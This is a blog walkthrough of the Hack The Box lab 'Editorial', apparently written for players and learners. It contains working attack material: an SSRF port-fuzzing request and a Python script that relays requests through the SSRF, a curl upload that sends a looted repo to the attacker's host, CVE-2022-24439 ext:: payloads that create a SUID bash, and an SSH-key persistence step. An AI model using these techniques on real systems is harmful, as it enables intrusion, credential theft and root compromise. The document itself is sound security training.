
Editorial
2024-06-16
INTRODUCTION
Editorial was released for week 9 of HTB’s Season V: Anomalies. With only three steps involved in its solution, it’s one of the easiest boxes in the season so far. That being said, twice on this box I ended up kicking myself for having not done something that later seemed obvious, so perhaps Editorial teaches us a lesson in a more subtle way.
There is basically no recon involved in Editorial. Identify the ports, add the domain to your /etc/hosts, and explore the website. The website only has three pages, so you’ll quickly locate the component to attack. From there, you’ll find out that this component can be used for SSRF. Follow my SSRF checklist (Disclaimer: it’s a work-in-progress) to expedite things a little. Once you interact with the internally-accessible server via the SSRF, you’ll quickly discover some credentials. Use those to gain a foothold.
Besides the user flag, you’ll notice something conspicuous as soon as you log in: a git repo in the home directory. Examining the git repo allows you to recover more credentials, and pivot to the second user.
The second user is able to sudo a certain script, hinting at a very clear privesc vector. This one took me a little research to figure out, but it was trivial to exploit once I finally discovered how to use it.
⭐ Editorial was definitely an easy box, but it uses some really cool concepts to teach lessons on some common developer pitfalls. Great box - highly recommend!
RECON
nmap scans
Port scan
For this box, I’m running my typical enumeration strategy. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to the target machine’s IP, and scanned it with a simple but broad port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0d:ed:b2:9c:e2:53:fb:d4:c8:c1:19:6e:75:80:d8:64 (ECDSA)
|_ 256 0f:b9:a7:51:0e:00:d5:7b:5b:7c:5f:bf:2b:ed:53:a0 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editorial.htb
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
No results from the vuln scan.
UDP scan
To be thorough, I also did a scan over the common UDP ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
☝️ UDP scans take quite a bit longer, so I limit it to only common ports
PORT STATE SERVICE VERSION
68/udp open|filtered tcpwrapped
500/udp open|filtered isakmp
626/udp open|filtered serialnumberd
996/udp open|filtered tcpwrapped
3456/udp open|filtered tcpwrapped
5353/udp open|filtered zeroconf
31337/udp open|filtered BackOrifice
32769/udp open|filtered filenet-rpc
49190/udp open|filtered unknown
Note that any
open|filteredports are either open or (much more likely) filtered.
Wait, BackOrifice?? It would be crazy if that was actually on the target - it’s pretty much the original RAT.
Webserver Strategy
Noting the redirect from the nmap scan, I added download.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=editorial.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.

whatweb --aggression 3 http://$DOMAIN && curl -IL http://$RADDR
Next I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v

Alright, that’s the expected result. Nothing else though. Now I’ll check for subdomains of editorial.htb
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -v
No new results from that. I’ll now try spidering http://editorial.htb using ZAP:

The /upload page seems particularly interesting - worth checking out next 🚩
In case there are some pages not linked-to, I’ll do directory enumeration on http://editorial.htb
WLIST="/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt"
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 80 -c -o ffuf-directories-root -of json -timeout 4 -v
Directory enumeration against http://editorial.htb only led to the results already obtained when spidering the site with ZAP.
Exploring the Website
The website appears to be a place for aspiring authors to self-publish. The /about page shows an email address (submissions@tiempoarriba.htb) which may hint at an alternate domain.
💬 Tiempo Arriba is Spanish, and translates to “time up” in English
The Publish with us navbar item links to /upload has contents that look like one form, but is actually composed of two separate forms. The first form is for performing a POST request that uploads a resource as the “cover” of of your book. The form submits via an xhr request when the Preview button is clicked:

This is the javascript it uses for the Preview button:
document.getElementById('button-cover').addEventListener('click', function(e) {
e.preventDefault();
var formData = new FormData(document.getElementById('form-cover'));
var xhr = new XMLHttpRequest();
xhr.open('POST', '/upload-cover');
xhr.onload = function() {
if (xhr.status === 200) {
var imgUrl = xhr.responseText;
console.log(imgUrl);
document.getElementById('bookcover').src = imgUrl;
document.getElementById('bookfile').value = '';
document.getElementById('bookurl').value = '';
}
};
xhr.send(formData);
});
I should investigate this later for some SSRF 🚩
The second form is for submitting some textual data about the book, and some contact info. The submit button is at the bottom:
FOOTHOLD
Cover URL SSRF
What kind of Cover URLs are possible to submit? First, I’ll try starting up an HTTP server and requesting resources from it:
sudo ufw allow from $RADDR to any port 8000 proto tcp
cd www
cp ~/Pictures/beaver.jpg .
simple-server 8000 -v
It happily requests an image from my http server:

We can see from the server log that the target is using python requests user agent:

Localhost bypasses
What I’d really like to do with this is load some internal resources - things that I don’t currently have access to from the HTTP server; i.e.a classic SSRF. Attempts to load resources from http://localhost did not work. I’ll try some common bypasses (in case it’s a poorly written deny-list preventing us from accessing it):
- ``https://localhost`
http://127.0.0.1http://127.000.000.001http://127.1http://2130706433http://017700000001HtTp://LoCaLhOsThttp://0.0.0.0http%3A%2F%2127.0.0.1
For more detail, please see the short checklist I wrote on SSRF. Disclaimer: it’s still a work in progress!
No luck with any of those, though.
Redirection to localhost
Another way to bypass filters for localhost is by getting the SSRFable component to access an external resource (which we’ve already proven it can do), but then have the external resource redirect back to localhost. To test this, I’ll add another image, bird.png, and host a php file called redirect.php:
<?php
if ($_SERVER['REQUEST_METHOD'] === 'GET') {
$url = 'http://10.10.14.12:8000/bird.jpg';
header("Location: $url", true, 302);
#header("Location: $url", true, 200);
exit;
} else {
http_response_code(405);
echo "Method not allowed";
}
?>
cp ~/Pictures/bird.jpg .
php -S 0.0.0.0:8000
When I provide the form with a URL of http://10.10.14.12:8000/redirect.php, it does not redirect to bird.jpg - this indicates that python requests is being used in a manner that ignores redirects.
I could also attempt to define some javascript that would perform the redirection, but this would be pointless. Python
requestswould not load the javascript, so this would definitely not work.
Enumerating localhost ports
So far I haven’t been able to reach localhost via HTTP on port 80 - but what about other ports? First, I’ll make one request, and proxy it through ZAP. Within ZAP, I’ll save the request as a .raw file. Then, simply modify the file to have a fuzzable keyword (I’m using PORT) within the request; here is ssrf_port.raw:
POST http://editorial.htb/upload-cover HTTP/1.1
host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------185675169266113044496348590
content-length: 351
Origin: http://editorial.htb
DNT: 1
Connection: keep-alive
Referer: http://editorial.htb/upload
Sec-GPC: 1
-----------------------------185675169266113044496348590
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:PORT
-----------------------------185675169266113044496348590
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------185675169266113044496348590--
I’ll try to fuzz the port number using ffuf. To prepare for this, I’ll generate a list of all possible port numbers:
seq 1 65535 > port_numbers.txt
Then, run ffuf, providing the wordlist and the raw request file. Initial attemps indicated out that the responses 61B long are “negative” results, so filter them out:
ffuf -w port_numbers.txt:PORT -request ssrf_port.raw -c -v -fs 61
Within a minute or two, we see a result appear. Submitting the form with http://localhost:5000 as the Cover URL results in an actual uploaded file:
static/uploads/76cfc7d3-36c6-42ea-9994-487367432900(as opposed to
/static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg, which seems to indicate that the requested resources is not present)
That’s curious. Since this link is stored in the image src, I’ll open the image in a new tab to download the resulting file. Since the contents appear to be JSON, I’ll open it in the browser:

It’s an API description! Fantastic. We see there is an API running at /api/latest, and that there’s also a changelog. That means there’s probably multiple versions running?
To interact with the API a little more comfortably, I wrote the following python script. I’m also proxying the connection through ZAP, for better logging:
import requests
import io
import json
from simplejson.errors import JSONDecodeError
class colors:
RED = '\033[91m'
GREEN = '\033[92m'
YELLOW = '\033[93m'
BLUE = '\033[94m'
MAGENTA = '\033[95m'
CYAN = '\033[96m'
END = '\033[0m'
url = "http://editorial.htb"
proxies = {
'http': 'http://localhost:8080',
'https': 'http://localhost:8080'
}
try:
while True:
resource = input("Enter the resouce to request through http://localhost:5000\n(or press Ctrl+C to exit): ")
# Create an empty BytesIO object to simulate the empty file
book_file = io.BytesIO()
# create a dict for the content dispositions
files = {
'bookurl': (None, f'http://localhost:5000{resource}'),
'bookfile': ('', book_file, 'application/octet-stream')
}
# Send the POST request
response = requests.post(f'{url}/upload-cover', files=files, proxies=proxies)
uuid = response.text
# Check if the response is a UUID
if response.status_code != 200 or not response.text.startswith('static/uploads'):
print(f'{colors.RED}SSRF requested invalid resource. The response was:\nHTTP {response.status_code}\n{response.text}\n{colors.END}')
continue
# Request the resource at the provided UUID
response = requests.get(f'{url}/{uuid}', proxies=proxies)
try:
# Attempt to parse the response as JSON then pretty-print it
json_data = response.json()
pretty_json = json.dumps(json_data, indent=4)
print(f'{colors.BLUE}\n{pretty_json}{colors.END}')
except JSONDecodeError:
# Returned data was not JSON
print(f'{colors.BLUE}\n{response.text}{colors.END}')
except KeyboardInterrupt:
print("\nScript terminated by the user.")
Given the JSON description of the API we got from http://localhost:5000/, I’ll try each endpoint and see what’s there:
API (latest)
/api/latest/metadata/messages/promosNo response/api/latest/metadata/messages/coupons
/api/latest/metadata/messages/authors
There’s a credential in there! dev : dev080217_devAPI!@
/api/latest/metadata/messages/how_to_use_platformNo response/api/latest/metadata/changelog
OK, so there are versions
v1,v1.1,v1.2, andv2./api/latest/metadataNo response
I don’t know of any “internal forum and authors site” yet, so I’ll try the credentials I found with SSH and hope for credential re-use:
ssh dev@$RADDR # password: dev080217_devAPI!@
Fantastic! We now have an SSH connection.
USER FLAG
Grab the flag
🍍 The SSH connection drops us into /home/dev, adjacent to the user flag. Simply cat it out for the points:
cat user.txt
ROOT FLAG
Local enumeration - dev
I’ll follow my usual Linux User Enumeration strategy. To keep this walkthrough as brief as possible, I’ll omit the actual procedure of user enumeration, and instead just jot down any meaningful results:
- There are three users with terminal access,
dev,prod, androot. - Port 5000 is the only other TCP port listening (well, also DNS)
devcan’tsudoanythingdevcan only write to their home directory, which conspiculously contains a directory calledappsthat has a.gitinside (but no other contents 😲 ). This is definitely something to investigate later 🚩- Some useful tools the target has include:
nc, netcat, curl, wget, python3, perl, tmux
apps directory
It seems suspicious to have a .git directory present when there is no other data or code around.
Thankfully, I have free access to this directory, so I’ll just examine it on my attacker machine instead of the target. I’ll do the file transfer by uploading it to an HTTP server. First, set up the HTTP server:
👇 I’m using one of my own tools for this, http-simple-server. It also handles file uploads nicely, but is also useful for exfiltration by base64-encoded data. Check it out if you want.
sudo ufw allow from $RADDR to any port 8000 proto tcp
cd loot
simple-server 8000 -v
Then, on the target machine, I’ll archive the directory and upload it
cd ~
tar -czvf apps.tar.gz apps
curl -X POST -F 'file=@apps.tar.gz' http://10.10.14.12:8000
Back on my attacker machine, I’ll decompress:
tar -zxvf apps.tar.gz
There’s a tool called Githacker that attempts to reconstruct a git repo from only its .git directory. I used it when solving a previous HTB box, Pilgrimage. Usually, you use it against a website that accidentally exposed their .git. It doesn’t seem to work when trying to use it locally:
mkdir ../apps_git_output
githacker --url file:///home/kali/Box_Notes/Editorial/loot/apps/ \
--output-folder /home/kali/Box_Notes/Editorial/loot/apps_git_output
# No connection adapters were found for 'file:///home/kali/Box_Notes/Editorial/loot/apps/.git/HEAD'
I don’t think it likes the file:// URL scheme. I’ll close down my http server and run it from this directory instead:
[Ctrl+C]
cd ../loot/apps/
python3 -m http.server 8000 &
githacker --url http://localhost:8000/ --output-folder /home/kali/Box_Notes/Editorial/loot/apps_git_output

Seems successful. It looks like the git repo contains both the website running on port 80, and the API running on port 5000:

I checked the directory quickly for creds using trufflehog, but it didn’t find anything. Trufflhog is neat, but it often misses things, so I’ll enumerate manually anyway.
Dev code
Taking a look through these files, I can tell it’s definitely not the same version as what the target is currently running. In fact, it appears to be one version ahead of what’s in production already. While the API we already saw was at version 2, this one seems to be at version 2.3:
// ...
'2.3': {
'editorial': api_editorial_name,
'contact_email': api_editorial_email,
'api_route': f'{api_route}/'
}
// ...
if __name__ == '__main__':
app.run(host='127.0.0.1', port=5001, debug=True)
We can compare this to the code that the target is running, which is present in the /opt directory:

Very interesting that
clone_changesis in theprodgroup. Perhaps it’s a hint for later? 🚩
The discernible differences are between the live code (version 2) and the code in the /home directory (version 2.3) are:
- The “authors” message that we gained credentials from earlier is now at
GET /api/latest/metadata/authors/message - The coupons are gone, so is the API description - now it just has the changelog and the “authors” message.
- It’s configured to run at
http://127.0.0.1:5001instead - It uses
debug=True
That’s cool -but by itself, it doesn’t help me at all. There must be something else missing. Since we have the .git directory here, it probably makes sense to take a look at the repo’s commit history.
Commit history
Thankfully, there is a perfect tool for checking out commit history using just a .git directory, called tig.
It’s like doing
git diffon every commit, but has a really nice interface - highly recommend it. You can obtain it from the github repo here.I first used this tool when I solved Intentions, and was very happy with the results!
After transferring the /home/dev/apps directory to my attacker machine, I simply entered the directory and used tig:
cd loot/apps
tig
The latest unstaged changes are a big mess of updated bootstrap code. But the previous one, “change(api): downgrading prod to dev”, shows something juicy:

Scrolling the bottom pane to the right a little, we see what that line changed from:

😉 They left some creds for prod in plaintext: prod : 080217_Producti0n_2023!@
Knowing that prod is a user with a login, we’ll once again check for credential re-use and try these with SSH:
ssh prod@$RADDR # password: 080217_Producti0n_2023!@

Success! 👏
Local enumeration - prod
Since we already have a password, the first thing I checked is if prod has any sudo access. Indeed, they do:
# User prod may run the following commands on editorial:
# (root) /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *
Nice, there’s that clone_changes directory again. I had a feeling that would be important.
The clone_prod_change.py script is pretty short:
#!/usr/bin/python3
import os
import sys
from git import Repo
os.chdir('/opt/internal_apps/clone_changes')
url_to_clone = sys.argv[1]
r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
It seems like you provide it a URL and it will clone the git repo into the new_changes directory. But what’s this multi_options configuration?
Research
I did some searching about it. The official documentation indicates that the -c option is used for setting any configuration that you could normally put in a git config. I eventually found a section referring to this configuration variable, but even then it fails to describe what the “ext” protocol would be.
Unstatisfied with what I found in the official documentation, I searched for protocol.ext.allow and found that this can actually be used for privesc:
- Check out this SuperUser StackExchange answer
- Check out this article from Snyk that shows how the option can be abused for privesc, labelling this as CVE-2022-24439.
😲 The Snyk article even generously provides a PoC script:
from git import Repo
r = Repo.init('', bare=True)
r.clone_from('ext::sh -c touch% /tmp/pwned', 'tmp', multi_options=["-c protocol.ext.allow=always"])
Execution
So basically, I just need to supply the script a URL with some kind of privesc payload. I’ll try an SUID bash:
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cp% /usr/bin/bash% /tmp/test'

While the output shown indicates an error occured, we can see that it actually succeeded:

Great. Now let’s use the same trick to make it SUID:
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c chmod% u+s% /tmp/test'
Again, it looks like an error occurred, but it was actually successful:

Perfect - now we’ll just excalate privileges using that SUID bash:
/tmp/test -p

And there it is 😉 Just read the flag to finish off the box:
cat /root/root.txt
EXTRA CREDIT
SSH as root
I noticed that root has an .ssh directory. So let’s add a key, in case we want to let ourselves back in easily without having to repeat privesc.
First, I’ll generate a keypair:
ssh-keygen -t rsa -b 4096
# saved as: ./id_rsa
# passphrase: tuc4n
chmod 600 ./id_rsa
base64 -w 0 id_rsa.pub # Copy result to clipboard
Then, using the root shell, add the public key into /root/.ssh/authorized_keys:
echo -n 'c3NoL...thbGkK' | base64 -d >> /root/.ssh/authorized_keys
Now we can freely login as root:
ssh -i ./id_rsa root@$RADDR # passphrase: tuc4n

CLEANUP
Target
I’ll get rid of the spot where I place my tools, /tmp/.Tools:
rm /tmp/test
rm -rf /tmp/.Tools
I also checked ps -faux and cleaned up all of the backgrounded processes I left running.
Attacker
There’s also a little cleanup to do on my local / attacker machine. It’s a good idea to get rid of any “loot” and source code I collected that didn’t end up being useful, just to save disk space:
rm loot/apps.tar.gz
It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:
NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;
LESSONS LEARNED

Attacker
☑️ Use a checklist with SSRF. When I initially discovered the SSRF opportunity on this box, I became overly-fixated on finding a bypass for the “localhost” filter. Even though it should be one of the first things you check with an SSRF, it took me long to move onto port enumeration. The solution is to have a checklist in front of you. I find that when I have other options at my fingertips, I follow a much more sane methodology of try each thing, and only when that fails try harder at each thing.
📜 Got Git? Check commit history. I’m going to have to start making a more formal procedure for what to do when I encounter a git repo on a box. Very near the top of the list should be checking commit history. On this box, I checked
git diff, but by default that only examines the latest commit. I should get in the habbit of usingtigearly and often.

Defender
🚮 Only use disposable credentials when coding. Everyone makes mistakes. I’m guilty of this too: accidentally leaving credentials inside git repos. To lessen the consequences when an accident does happen, be sure to always use some throwaway credentials while you’re coding. To be clear, this provides no added security - it only makes the consequences of disclosing those credentials less severe. You should always prevent credentials from entering a git repo in the first place: an easy way to do this is by using an
.envfile, and adding.envto your.gitignore.👽 Be careful with strange git options. In
Editorial, we abused theprotocol.ext.allowoption of agit cloneto use theextprotocol to privesc. Why was that option included in the script in the first place? If we’re pretending this is a real scenario, that option would only ever be included due to laziness - it defaults to being disabled for a very good reason.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake